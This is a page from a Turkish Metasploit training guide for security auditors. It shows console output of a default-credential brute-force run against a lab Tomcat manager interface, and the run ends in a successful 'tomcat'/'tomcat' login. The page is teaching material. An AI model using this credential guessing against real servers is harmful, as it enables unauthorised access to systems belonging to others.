 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


    [-] 192.168.1.31:8180 TOMCAT_MGR - [11/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'xampp'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [12/56] - Trying username:'admin' with
    password:'admin'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [12/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'admin'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [13/56] - Trying username:'manager' with
    password:'manager'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [13/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'manager'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [14/56] - Trying username:'role1' with
    password:'role1'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [14/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'role1'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [15/56] - Trying username:'root' with password:'root'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [15/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'root'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [16/56] - Trying username:'tomcat' with
    password:'tomcat'
    [+] http://192.168.1.31:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application
    Manager] successful login 'tomcat' : 'tomcat'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [17/56] - Trying username:'both' with password:'both'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [17/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'both'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [18/56] - Trying username:'j2deployer' with
    password:'j2deployer'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [18/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'j2deployer'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [19/56] - Trying username:'ovwebusr' with
    password:'ovwebusr'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [19/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'ovwebusr'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [20/56] - Trying username:'cxsdk' with
    password:'cxsdk'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [20/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'cxsdk'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [21/56] - Trying username:'ADMIN' with
    password:'ADMIN'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [21/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'ADMIN'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [22/56] - Trying username:'xampp' with
    password:'xampp'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [22/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'xampp'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [23/56] - Trying username:'ovwebusr' with
    password:'OvW*busr1'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [23/56] - /manager/html [Apache-Coyote/1.1] [Tomcat
    Application Manager] failed to login as 'ovwebusr'
    [*] 192.168.1.31:8180 TOMCAT_MGR - [24/56] - Trying username:'cxsdk' with
    password:'kdsxc'
    [-] 192.168.1.31:8180 TOMCAT_MGR - [24/56] - /manager/html [Apache-Coyote/1.1] [Tomcat


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 73
 